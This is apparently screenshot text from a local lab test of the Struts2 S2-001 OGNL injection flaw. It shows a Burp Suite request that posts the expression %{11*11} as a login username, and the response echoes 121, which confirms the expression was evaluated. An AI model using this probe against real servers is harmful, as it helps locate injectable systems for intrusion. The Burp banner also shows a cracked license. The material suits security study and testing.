 localhost:8080/s2_001_war_exploded/
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost:8080/s2_001_war_exploded/
Split URL
Execute
Post data Referrer 0xHEX %URL BAS
username: %{11*11}
password:
Submit
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
POST /s2_001_war_exploded/login.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost:8080/s2_001_war_exploded/
Cookie: JSESSIONID=2378E27DC919C1169B6E3093085F040C
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
username=%25%7B11*11%7D&password=
%{11*11}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Fri, 19 Jun 2020 09:07:10 GMT
Connection: close
Content-Length: 781
<html>
<head>
<title>$Title$</title>
</head>
<body>
<form id="login" name="login" onsubmit="return true;"
action="/s2_001_war_exploded/login.action"
method="POST">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="121"
id="login_username"/>
</td>
</tr>
<tr>
<td class="tdLabel"><label for="login_password"
class="label">password:</label></td>
<td
? < + > 121 1 match
Done
914 bytes | 41 millis